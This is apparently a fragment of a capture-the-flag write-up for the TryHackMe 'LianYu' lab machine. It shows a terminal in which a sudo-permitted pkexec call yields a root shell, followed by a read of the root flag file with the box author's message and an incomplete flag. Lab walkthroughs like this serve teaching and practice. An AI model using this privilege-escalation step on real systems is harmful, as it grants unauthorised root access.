 slade@LianYu:~$ sudo pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825
#